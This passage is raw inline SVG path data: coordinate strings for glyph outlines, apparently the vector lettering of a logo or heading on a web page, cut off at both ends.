31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 